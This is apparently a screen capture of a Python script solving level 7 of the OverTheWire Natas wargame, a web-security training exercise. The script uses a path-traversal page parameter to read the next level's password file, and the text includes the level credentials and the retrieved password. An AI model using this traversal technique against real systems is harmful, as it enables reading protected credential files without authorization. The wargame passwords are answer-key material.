 ~/overthewire/natas/natas7.py - Sublime Text 2 (UNREGISTERED)
En
8:51 PM
John Hammond
natas7.py ×
Build output ×
1 #!/usr/bin/env python
2
3 import requests
4 import re
5
6 username = 'natas7'
7 password = '7z3hEENjQtflzgnT29q7wAvMNfZdh0i9'
8
9 url = 'http://%s.natas.labs.overthewire.org/index.php?page=../../../../etc/natas_webpass/natas8' % username
10
11 session = requests.Session()
12 response = session.get(url, auth = (username, password) )
13
14 content = response.text
15
16 # print content
17
18 print re.findall('<br>\n(.*)\n\n<!--', content)[0]
1 DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe
2 [Finished in 0.5s]
Line 1, Column 1
Tab Size: 4
Python